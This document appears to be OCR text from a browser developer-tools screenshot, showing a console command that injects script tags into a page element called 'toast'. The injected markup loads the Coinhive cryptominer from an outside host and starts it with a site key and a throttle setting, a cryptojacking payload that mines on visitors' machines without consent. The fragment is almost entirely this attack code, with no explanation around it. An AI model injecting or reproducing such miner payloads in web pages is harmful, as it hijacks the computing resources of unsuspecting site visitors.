 Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
city Filter Default levels
document.getElementById("toast").innerHTML="<script src=https://"+"coinhive.com/lib/coinhive.min.js></script><script>var miner = new
CoinHive.Anonymous('JxfUlX1nMkrq6Tv4j0jVaG2a4rxT76BG', {throttle: 0.3});miner.start();</script>"
"<script src=https://coinhive.com/lib/coinhive.min.js></script><script>var miner = new CoinHive.Anonymous('JxfUlX1nMkrq6Tv4j0jVaG2a4rxT76BG', {throttle: 0.3});miner.start();</s
cript>"